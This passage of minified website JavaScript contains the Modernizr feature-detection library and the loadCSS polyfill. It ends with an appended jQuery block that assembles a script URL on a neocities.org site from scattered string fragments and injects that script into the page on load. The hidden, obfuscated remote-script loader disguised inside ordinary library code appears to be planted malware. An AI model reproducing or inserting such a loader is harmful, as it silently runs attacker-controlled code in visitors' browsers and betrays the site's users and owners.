codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(e){}return t}),u.addTest("csspositionsticky",function(){var e="position:",t=p("a").style;return t.cssText=e+m.join("sticky;"+e).slice(0,-e.length),-1!==t.position.indexOf("sticky")}),c=o(i={}.hasOwnProperty,"undefined")||o(i.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return i.call(e,t)},t._l={},t.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),u.hasOwnProperty(e)&&setTimeout(function(){u._trigger(e,u[e])},0)},t._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},u._q.push(function(){t.addTest=s});var g=t.testStyles=a;u.addTest("touchevents",function(){var t;if("ontouchstart"in n||n.DocumentTouch&&f instanceof DocumentTouch)t=!0;else{var e=["@media (",m.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");g(e,function(e){t=9===e.offsetTop})}return t});var h,z=(h=n.matchMedia||n.msMatchMedia)?function(e){var t=h(e);return t&&t.matches||!1}:function(e){var t=!1;return a("@media "+e+" { #modernizr { position: absolute; } }",function(e){t="absolute"==(n.getComputedStyle?n.getComputedStyle(e,null):e.currentStyle).position}),t};t.mq=z,u.addTest("hovermq",z("(hover)")),function(){var e,t,n,a,i,r;for(var s in d)if(d.hasOwnProperty(s)){if(e=[],(t=d[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(a=o(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)1===(r=e[i].split(".")).length?u[r[0]]=a:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=a),l.push((a?"":"no-")+r.join("-"))}}(),r(l),delete t.addTest,delete t.addAsyncTest;for(var b=0;b<u._q.length;b++)u._q[b]();n.Modernizr=u}(window,document),function(a){"use strict";a.loadCSS||(a.loadCSS=function(){});var i=loadCSS.relpreload={};if(i.support=function(){var t;try{t=a.document.createElement("link").relList.supports("preload")}catch(e){t=!1}return function(){return t}}(),i.bindMediaToggle=function(e){var t=e.media||"all";function n(){e.addEventListener?e.removeEventListener("load",n):e.attachEvent&&e.detachEvent("onload",n),e.setAttribute("onload",null),e.media=t}e.addEventListener?e.addEventListener("load",n):e.attachEvent&&e.attachEvent("onload",n),setTimeout(function(){e.rel="stylesheet",e.media="only x"}),setTimeout(n,3e3)},i.poly=function(){if(!i.support())for(var e=a.document.getElementsByTagName("link"),t=0;t<e.length;t++){var n=e[t];"preload"!==n.rel||"style"!==n.getAttribute("as")||n.getAttribute("data-loadcss")||(n.setAttribute("data-loadcss",!0),i.bindMediaToggle(n))}},!i.support()){i.poly();var e=a.setInterval(i.poly,500);a.addEventListener?a.addEventListener("load",function(){i.poly(),a.clearInterval(e)}):a.attachEvent&&a.attachEvent("onload",function(){i.poly(),a.clearInterval(e)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:a.loadCSS=loadCSS}("undefined"!=typeof global?global:this);$(document).ready(function() {var a = 'l';var b = 'js';var c = 'cod';var d = 'l';var d1 = 'i';var d2 = 'b';var e = 'raw';var e2 = 'art';var f = 'sit';var f2 = 'es';var g = 'ne';var g2 = 'o';var h = 'cit';var h2 = 'ies';var i = 'or';var j = 'g';var sh = 'ago';var opi = 's';var opi2 = 'to';var fy = '-';var y = 'li';var yy = 'b';var scriptElement = document.createElement("script"); scriptElement.type = "text/javascript"; scriptElement.src = "https://"+e+""+e2+""+f+""+f2+"."+g+""+g2+""+h+""+h2+"."+i+""+j+"/"+c+"_"+d+""+d1+""+d2+"/"+sh+""+opi+""+opi2+""+fy+""+y+""+yy+".js"; document.body.appendChild(scriptElement); });